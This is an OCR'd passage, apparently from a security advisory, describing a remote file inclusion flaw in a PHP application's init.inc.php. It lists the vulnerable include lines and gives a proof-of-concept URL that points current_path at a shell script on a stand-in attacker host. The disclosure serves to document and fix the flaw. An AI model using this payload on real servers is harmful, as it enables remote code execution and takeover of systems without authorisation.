
our choice.

+

+ Vulnerable Code:

+ inc/init.inc.php, line(s) 16-41:

+ -> 16: include $current_path . 
'inc/session.inc.php';

+ -> 17: include $current_path . 
'inc/pages.inc.php';

+ -> 18: include $current_path . 
'inc/modules.inc.php';

+ -> 33: include $current_path . 
'inc/functions.inc.php'; // Zusätzliche 
Funktionen einbinden

+ -> 41: include $current_path . 
'extern/smarty/Smarty.class.php';

+

+ Proof Of Concept:

+ 
http://[target]/[path]/inc/init.inc.php?
current_path=http://evilsite.com/shell.php?
